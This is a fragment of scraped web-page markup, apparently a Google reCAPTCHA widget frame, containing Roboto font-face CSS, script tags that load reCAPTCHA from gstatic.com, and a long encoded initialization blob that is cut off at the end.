U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZKjSo-Bh9VSA-uAD5k3VbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZKjSo-Bh9VSA-uAD5k3VbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZKjSo-Bh9VSA-uAD5k3VbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/DsTAqwosgI8OHaMOBw6DDlcOUJsKawp5mIMObNMO9A3J8wrTDiRXDojLDmivCi3DCtj5tW2oeUkBPwrrDrMOswpljWsKyYMKVw7bDuCrDpsKiwoUQMsKAVlB7w60Nw6sYHsOaHwdlw4U9EsKeZ8ObcivCql5wbsO/I17Dvhx/[base64]/[base64]/DkcOpwoHDpmXCm8O/wrRww5PDhmQww5LDpTETfsKnc13Dtl3DiTjDmiHDi8Kvw7Y/[base64]/Dr8OUbzPDrcOLwpY2w45Lwq4MwoAGdMKcakgGXcK/w7bCkTcNw5LDmMOowqZoQsKWJcORw6kOwrjCvjrCnMKiwoLCuMOewpAmw77Dp8KkMyBRw5/[base64]/Lj7Dj0Fhw4RHwpPChMK3wpjCsUpEFsKaw4rCiMKkPcOxNcOaw4oYwpTCs8OiX8OnW8K+UsOJeBbCpTdhw5zDhMKAw5PDqhnCp8ORw49hKHLDjk5dw4pXXXTCtg3DnMO+d358ecKYH8K8wr3DnARhw7jClB7DrCLDrcO+wrsAWnXClsOpTj59wo45wooNw5/CsMKtby5WwpPCscK0w508QVDDjcOfw6jCt35bw5XDv8K4EwpPUMOBLsODw6zDvBPDpMO+wrHCqMObGMOcY8KZUsONwoPCi1DDpXB8wrrCqUhsGSp8wpwfaWEBworCjWzDkcO/LcKVW8O8asOTwofCuMKMRMONworCisOSWsOvw5DCmsKnLTjDgwnCvHfDhTZob08ww5XDtifCqsKSwr3Ck8Ojwq88BMOSw6g7GQxyw6pHw5JXw6fDgHwKw5XCk0hXQsOJwpzCpsKxV37CssO/FsO8CsKIDDcLMV3ChsK2f8K6wqhlw6bCmh0GwoQZw7PCkcODQ01bNxRfwr3CrifCqU/DrQnDqMKLQMKgw5LDt3bDs8KVfArDizQhw5JoGMO4w67Dl8KcM8KFwoTCrsK3KUPCrF/CvALCvH/DjgYow51fXMOmWcO5w68CfsOqwrvCp8KowqsmD2LCpcOAQ05UdsOma8O8XgDCvWnDjMO5w7AaKWzCtSdDwrA6O8OsWkFaw7/CjcONKsKlwpjDjBxFK8KKWTM5csKsGBTCmsKYUVjDv8Knwoh7TMK1w63DucO3GD0nJyTDm3ERecObRG3CjMOLwp/Ci8OPGMKEw4lqcsK3DsKEBlcvWybDug8cw4YowpDClMOoS8OXc8KMTH1xWx/CuCAzwonCqXbDvBZNTEgEw5B+UMKiw45FbjvCi8OEfcKxTsOCKcKXb1F9Sj3DlUvCusOGX8KCU8OHw7bCmi7ClsOSHXAWEWrCoMKjfDsTNncGFMKcw5rDmw7CsiLCmR8xwokCwp7DgwDCjD1oV8OOw57DumvDsMOLMx7CkDNKw6vDi8O/woc6wogqdMK6wqnDj8OyJmpRQxvCqwkawrk0wpwHP8KQw4LDp8OJw7YVw7ktfyEbTmTCosKLIRLDq8O7RsKQcRrCnsKNw6bDmcOUL8OPwrlZRxQUw7bDlcOCbw7DvMOyw5/DkMOqw5wIbMKXTFR2AEpsUcOYTsKKNMOxWCXDtiHDqsOowr5AeRHClMOew6/DihBne8O7wphrw6pFw5Mew6fCkHoofgDDk1bDh8OfXcOwwqlewpPDgMOew4rDjMO3KEE3XUvClgUBw4jDqXIEeMOWRsKKwrTDs8OvwqDDtcK0wpEMUcOjwpbClsKLcsKfw4A7esKkw6rCgcOQScOFAA/DigXDqsOKwpVLQExzYMKqw4DDpsKCwoxKwqdkw5cPw6xbwp4rw5sTJMOiDX4Rw7fCnMOkwqDCuMKEbjE7wo/DnsO/w7NeXQrCr8Ocw7sURcKleiVhLMKmAgVzwoBfHsOuEAp8ZMKPwrlkLsKqawPCrGk0w71/[base64]/PWrCmBvCgRDCtR1UAgHCtcKCBDZnw47CpRnDpMKVJ8OoE3VXS8OaScK6wovCoX3CpcK2FcK1w5PChsKIw7d8HXDClsKFw4dIw6/Dv8ORMcKvU8KYw4vDt8OTwpMxb8ODWMKeF8OqwoYDwpteH1xneQfCicK/K0bDosK2w7A4w6zDmMOQE2bDqwxSw6TCiiY4GnYtFMKGQcKdXE1CwrnDpmN9w5nCrzJUDMOLdU/DrMOPwok6wq1Qwo4Nw4/CgsKEw6fDg2bCh0JNw5ttHcOjEDfDu8OzCcKxUBjDqVpBwqzCrj/CosO5w77DvUZvRlHDosKTw4F3LMKtwqJpwrzDmjrDshUhw4Q2wr8Mwq/[base64]/[base64]/eh7CmT4bw7TCsxEDUMK+ccKpw4LDj2pAw5grw4/CvcO3wqDCpzFKwppZw6xJwqDDlSJ6w68dOQAXwosxEsOBw5DDqlsYw74/J8OFwr7CisO2w4nCmUh7CloEFwvCr8OieTfDmDRIUsKtLcOnwqESw57CicKqFBU/GsKQc8OZGcOgw4oXwoLDqcOmI8KxCsO/w5NqVQZyw70IwoVxXRcRGHfChsKicArDtsKywpXClTjDm8K9wrPDmDw7cTwFw6XDvcKyE0o+w5FgKWYAWxvDti4ewpbCsMOWIUIBaUYjw4TCqSLCqBLCi8Kew7nDmhAUwoZ1w5wicsOrw6zDulVfwpMQPFxiw58IL8OMJBLDhCk3w7c9w7/Ck1RUNBNHwo8BDsOQFH1dMcKfYsKyOGVPw67DpsO3wrlwJnfCpz3Cvm7DjXlbQRPChhjCtsKSGsO6wq47dxYQw600JDDDkCFhXX8APxk1DgIIwptvw4h2w75YHMKQJsOFWWHDsyp6PSzCscOcwq3DscOwwq8qKcO6RlrCuWXDqnZ/[base64]/YsK1w4w0w5jDgcOtw4TCmcK1PcOAwpBQw7bCoTnCssOqwqzDmMKDwpx2wqNHR2hOwqgbDcOoDcO0wogzw5XCucO1w6I8IW/CgcORw6vCuQDDvMO6IMOfw6/DgcOew7fDh8Otw57DojYXC14mDcOfQSnDqADDjEItenFiYcOQw6bCjcKJOcK7w6YRMMKYGcKowpsiwo4TTMKXw55fwqLCpQcfZXhHwo/CqyvCpMKiN3TDv8Oyw6E2wpbDtiDDgwIkw4sIH8K3wqkiwpMjH2TClcKJw504wrrCtg3Dm2s2NkHDqMO6A14pwqEKwoh3cxTDqxfDuMK9wr8hwrPDq1oiw7cOwrpGInnChcOewrwJwocUw5dXw6JPwoM7wqtHagkxw5zCvhvDjsOYwoDCukc7QsKmw7/DrcKRGmw4EzzCiMK+eRPDk8KoasKrwp/DujpGHsOmwrMFLsO2w59MTsKPAsK6XWhowrTDj8OiwonDkVMuwr8FwoXCiyfDkMKZax9Bw5NMwqdmDjPDnMOTZGLCsxkww4ZSw74RZcOkbAxOw4LChcKIacO4w6lewol/KhsrRBjDlQM0CsOgSjXDuMO1OsKVRFgJK8O7DcOGw4/[base64]/DtMKjw7gHbMKVfh7CrhZUwoTDnsOLA2N3N8KhKcO8TTPDv8K1PXFfw60ZZcKxa8KrZwlPK8K6w7jDiGQswrM3wpvDkSXClTjDlg02Si3CrcOUwrLDtMKwZELDg8O/YV0NAVJ/w47Ch8KCNMKwORDCj8OrMyVsdgMBw4M5cMK2wp7Cs8OBwqtFQsOYGEUSw5PCryNAaMKXworCgVsICyluw5fDvcOcEMOHw5/[base64]/[base64]/LsK2bWkBwpkxw4BUJMO0wq4mQSXDgsKkH8KNay7CpsO9wpjDshnDrsKUw7QJw4kfwromwoXCmHQdeMKFckljMMKPw7JtGUYrwpnCiTvCjSJTw5bDgEnDv3TCkFJRw6Adw7/DpVkOdVPDiD3Ct8KPw51ZwqJ1E8K8w6fDs13DncKLwqJ0w5bDj8OVw7HCljzDvMKFw7EFc8OGRwHCjMOhw49YRkN7wpsec8Ozw53ClVbCr8KPw67CulLDp8OYNW/CsmbCtgbCpRx/[base64]/w4A0wot8w57CnURpA8KPw7teB8OFwpjCmwdqw4nClG7DrsKrNBjCmMOCWDBAw69tw4hnw4pGe8KKf8OiPVzCr8O7M8KtXjREU8Oqwrcvw5FbK8OBYVEfwqDCvDAHLMK1cHXDl0PDoMKNwqrDjXdeesKIEcK8FjjDhsOPbh/CvMOLDzDCj8KWZTnDhsKeeR7CrwjDqjXCpxHCjHTDrz5xwovCscOgFMOhw7skw5ZowrrCoMKDMVFKaw8BwpPDrMKuw6oHw4zCl1LChDsRGxnCjMKFYDbDgcK/Pk7DtMKdS3XDni/DtMOXDQ7ClAnDrMK6woZpacOJBk5Xw7JMwo7Cs8Kqw4xwDjs2w6DDkMKfIsOFwpzDiMOMw713wp4+HyMWDi/DhcK+dVjDjcOzwrXCh0DDpQnDu8KJHcKFwpJBwrPCnyttBRtVw6nCizTDmMKsw7rCjXIXwqQbw6JMa8OswozDqcOtCsK/w41lw7Z9w64qSVRiMQ3Ci3DDqUvDqcObEcKuAnYJw5Z1csOHYgpXw4bDhsKHAk7CrMKUA3t+FcKHe8O/aUfCqGBLw6N/MS/DgTozSmzCgsKZT8KGw4LDmAgdw7UMwoIUwoHDrGAdwoDDn8K4w44kwqPDhcKmw50tWMO6wqrDsBIjQsKZb8OVWiACw49DVCbDucK/YsKOw7sTQMKlYFPDpWbCkMK+wovCv8K+woR0OcKcfMKJwpbDuMK+w5VuwpnDhAnCrcK+woM2VQNvMhIFwq/ChMKCZsKfCsOyPSrCjX/DtMK2wrZWw4gGAMKvTAVBwr7DlMKPaV5/XQ3Co8KuEHXDuU9cYMO+P8KQcRx9wqXDhMOCwrvDhjgHfMOcwpPCgsOCw7EMwo9hw4dcw6LDvcOKdcK/[base64]/VsOmwpNdw6XDs8OWwqHDlkjDiMO/wqrCg8Oaw44iRsKEdHnDs8KRJcKkB8Obwq/DuT5Ww5JPwrMbC8KRK0zCksKMw77CgSDDlcOxwo/Dg8OpXzt2w6vDo8Kqw6vDm1tcwrtFKMKkwr0rBMOzwq01wpZ6RWJ0eVDDnBxUZlZmw5Vuwr3DlsK1wpbCnCUQwpJrwq5NZEghwozDlsOHWMOQQ8KpZMKJbj4Ewoklw7LDlkTCiT/Cm0AWHMKzwpNfMsOFwotUwq7DskHDulNdwoLDhsKIw7zCp8O4LMOJwqPDosK/w69yQ8OyWChpw5HCucKSwrfDmlsZGh8HJsKvO07CnsKQTgPCg8K1w7PDlsKgw5zDqcO5a8Oyw6LDnMK+MsKXZMOew5AGInPDvGVXW8O7wr3DqsKTAMKaYsO0w75iV2jCiy3DtjtqGwtVVCpoP1oAwrw/[base64]/DlmZYaSRRPQLDkHhfBMOTcifCksOwwq94Qi9ywp8swow2BnLChMK9VFFqDWU1w5bDqsO+NXfCjkPDpTg/[base64]/[base64]/DvjloSMOPwqBrFMO4ailxworCicKrw77Cn8Obw5/DuH7DucOuwrbCnmbDi8O/[base64]/[base64]/DtyATfMOccsKewq/[base64]/CpUFewrwvWQ/DucKqLsOwwqzCqhQswqQjCn7Coh7CpkknA8O8aTzDliDCjmPDi8KvVcKEVUTDsMKOHnk7MMKUKEbCrsKIYMOcQcOYwrVYRAvDpsKTIMO3TMOpwrLDicKSwp7Du23Cgkc6P8OvPGTDuMKmwo0Nwo/CqcKFwq3CkiY6w6s9wozCk0LDowVbCihBEcOxw4fDjsOeBMKOe8OVEMOQdSpYdDJSLMKWwo1QWwXDi8KiwqnCuWQ8wrfCgU5ECMK9RSDDucKnw4/[base64]/DjVrDksOIw7jCtmLDtA/[base64]/DtAVPwpfDh8K/[base64]/DuXxEw5vCsmjCmWnDlcKbwoXDjlcNwq1WScOMw4/Du8KWw5fDm0ETw4Zfw5DDt8KTEXUlwo3DscOuwqPCrwLCjsOAfxV4woF2Qg4zw6nCmRMRw4JAw4wff8K6cAYYwrhJI8OFw7UJHMKbwp/DuMOBwqY/w7bCtMOkAMKxw6/[base64]/wpZOIMKhwpjDuMOlKF3CpxUcwr/[base64]/wpDDqRPCvRUBwqF/[base64]/Dr8K2wqRnKw7DpFPDgcOFAVnChcObwoQSAcOAwrfDpy4uwq4iwr3ClMKWw7Umw7kWORPCkmsTw6Nbw6nCicOLVD7CpFcEEH/CicOVwpwywqTClAHDhMONw7PChsKtHlw2w7Ndw78jQ8ORW8Kzw5XCmcOjwrnDrsO3w6YZeG/Cun9TNW1Gwrh9KMKCw4tGwqBTw5rDiMKraMO0GTHCmiTDskLCocKpWkEQwozCnMOLTF7DsVkHwqzCscKlw7/DoGETwrkiLW/Cv8Oswp5kwrxuwqpgwrPDkgvDncKIJXnDvyssCjTDmcO+wq3Ct8KdYnNMwofDqsOVwrU9w60Rw6UECTXDshbDgMKwwqDClcKFw74iwq7Cm3PCpA5cw7TCmcKIXHBiw4NCw6/CnXoSQMOAU8O+WMOMTcOLworDt37Dr8O2w7LDtV0jN8KhPMOsG23Cizp/[base64]/CoE9BH8KCBBbDtMOxP8Kiw5vCmDFSecKTPATCh0DCoR0awpRtw77CjTjDmnbDk3jCg0BdV8OkJMKnC8O4H17DrcOyw6d9w7/CjsOFwr/CncKtwozCvMOww6vDuMOTw5VOZG4uRW/[base64]/[base64]/w4zDvmfCocKdwpPDrMKyXGrCo8K+wrwlwqHDkcKiwr8TQ8KbR8OuwqvCvsO0w4lSw5UcesKDwqPCm8OHI8KRw7Q9PMKVwrlRHhLDgTDDt8OJVMOrTsO8wrHDsjwdWMOUf8KpwqZsw7x9w7RTw7NZKMOhVnDChnlDw44CWFVHCgPCqMKqwplURcObw7zCocO8w7ZAfxl/K8O/w45ewoIGCyNZR2bCicObElbDlcK5w4FaLGvDvsKfwqrDv17DkQXClMKkTErCsSZSaRXDt8OVwpbDlsKnYcOnTGNsw6N7w7nCgsOVw4XDhwEnfUc5CTlbw6Nqw5Eqw5pOB8Kowox6w6V1wpLCk8O1JMK0ODd/czbDusOJw6k0VsKowocJRMOwwpNjHsOFJMO0XcOVOMKeworDgQDDpMKzfEFWfMKJw6xHwqHDtWxeQcKXwpBNNzvCo3opGUE1GivDscKdwr/Ck0PClcOGw4s5w4tfwrh3N8KMwrc6w5wxw5/DvEZBHcKLw60/w60Cwq3DsVR2GyXCrMOICDNJw6/CrcOVw5jCl3DDpcOCbmAYHnsswroCwo/DpRLCiC9jwrMwRELCh8OWR8K0esKowpDDq8KZw4TCsgLDhnwxw4HDgMKxwotXZsK7GmPChcOaX3TDlTANw7R1wpoKJA7Cp1lUw7vDtMKewqQqwrsGwrnCtUlNRsKSwpMIwpwDwrNhST/[base64]/w6w4w5sIworCrcOSw7jCuyhlw5Y3BcK2IMOSecKtbsKOYm/CqjRlWANUwqTCgsOPW8OhMAXDp8O1RcOew45pwobCoV3CksO4wpPClkvCvMKYwpLCiFjDsU7Cm8KNwoHDuMKdI8KHE8KEw75TMcKSwptXw4/CocKmTsOuwojDkVsrwqLDtg8Cw4dtwpXCuRc2w5PDjMObw6lCKcKIc8O1YhbDtitrD0gTNsOPYMKjw7ANDE/[base64]/CojhTw6/ClV94wq/Cs8OdYE3DgzfCon/[base64]/w70lw5bDvhZMw5M9XzM6UcK/wqgNN8KOIHxJwrrDmcKrwqIPw59Ww6YHOMOBw7jCscObOcOXRG1Vwq3CvcODw57DmFrCgi7DoMKaQ8O8MWk8w6DCrMK/[base64]/[base64]/Ciz4racOQw43Ch8OjMnLDpMOkw4xZwqzDhMOoPMKIw6LCnMKHw6HCusOBw7TDq8OLB8OowqvCvHZiLxLCo8Omw4HCscOfGxNmO8OhexhzwrAtw6bDs8OFwq3CtnXCk08Dw7ovLMKSPMOcXsKaw5M9w6nDsUM/w6lYw4LCrcKww6Q7wpJFwq/[base64]/DksKDPxlow6pICMO3wrHConQ3TcOYYcOlQcOawrvCjMOMw5nDoGJwb8KaLsKoHXgkwp/CjcOQcMKeRsK5QXs8w7fDqTZyLFUCwozCqE/[base64]/DsxDCiSgZIsKiwqrDny0jwq9fwrzCt3J2OFs7MQIHwonDnTnDgsOaVU7CosOhWxVWwrgiwotewrJwwq/Djm4Lw6HDlD3DnMOSIBzDswUtwq3Dly4LJXLCmhcWNMOUSFDCvVULw5TCqcKiw5wCNlPDik1IYMK8DsKswrrDuhLDu0bDt8K2B8Khw6jDgcK4w6NVBSrDqsKKX8Kmw7ZxN8Ocw7MSworCgsKmGMONw4IHw50QTcO/JWjCg8O+w5ZNw7jDoMKawqbDhMO5MTXDhcONESXCtXTClxTCosKbw5kUOMOHdm5uKylaZFcdw4bDog08w7PCqVTDl8Oww5w+wovCpmFNJATDpx5lFlbDpigew7w6KjTCkMOSwrPChBJXw5trw6TDgMK2woLCtWbCgcOJwqNdwo3CpMO5OsKAKh09w6U/AsOhXsKVRn18W8KSwqrChhHDr1VSw6tvLMK0w67DgMOaw6lDXcOvw7bCg1/Cs0sVXklDw6F5FUbCr8Klw7lBPCx2VnArwq5nw681DsKzQBFcwrMcw712ADHCucKiw4Vvw4fDi1p1RsO8fEFnSMOEw5LDvcKkCcKeAMKsScKTwq4OTEYNwodXBjLClT/CrcOiw5BiwrZpw7kCDg3CisO8ZFUlwr7Dl8OBwrQGw4nCjcOPwoxYLjAEw4dBw77CrcKgKcOEwpVXNcKSw79LJ8Ofw4pmKD/CvGjCuDzCtsK0ScORw5DDvzRkw6c5w4p0wrMew7ZOw7hdwrgvwpzCqBjDiBrCuAbCnHRhwpVjbcOrwppMDgdeAwAcw5VvwoY0wrfDlWBYdcK2UMKbWcO/w4jCi31NOMOLwqXCpMKWwprCiMKLw7/DklN4wpsVPgnCv8KVw4FbJcOqQi9FwrQ8Z8Oawq3CjXkxwoHCp23DoMKGw58vOgvCmcKxwpcyZw3DtMOJWcOCQsOWwoARw6EtdAvDg8OrfcOmHsObb1PDrVFrw6vCtcOaTHDCo2PDlnVOw7vChg8YKsO9GsOswrnCkmgzwp3DlFvDg03Cj1jDmk/ClDfDh8KAwrcIeMKUciXCrBvCu8OtccOVT1rDm3vCvD/[base64]/CiMKjDylVTsKSw5wgwoTDjHt+Z8OHwrjCmMO5Ax9yFcKmw60Dwp/CtsKxEVzDsWzCuMKhw7Naw6PDncK/csK8EzjDiMOsPErCu8ObwrrDv8Kvwr5CwovClMK/F8KrbMOYMljDucOPKcK4wpwqJScEw6bChcODLWI9P8KBw6ESwqrCkMOaKMO1wrU7w4MjVEtXw592w5x5NRBEw5MgwrbCvMKdw4bCpcK+FUrDhm/[base64]/CtsOow7FVB0DDsMOCJMOBDcKSSUYSTT4+E8OAw74/EFDCuMK+ZcKtXsKawoDDlMOZwqx7EsKoK8KZYHYIUMK3V8OAGcKhw7FJEcO5wojDksO6ZWzDsl7DtMKVH8KawokEwrbDl8Omw73DvcK0Fz/DksOnAS3DncKpw53Dl8KBQ3fCpcKzWsKLwo4Aw7nCtcK/SR3ChntzZcKfwpnCliXCvSR7ZmbDiMO0eXrCslzCrcOoTgthDCfDlU3CjcOUV0fDsXHDj8ONV8OXw7g0w7fCgcO8wrd6w6rDjVRZwrzCmjTCqwTDlcO/[base64]/dUIHwqElD1VKOsKx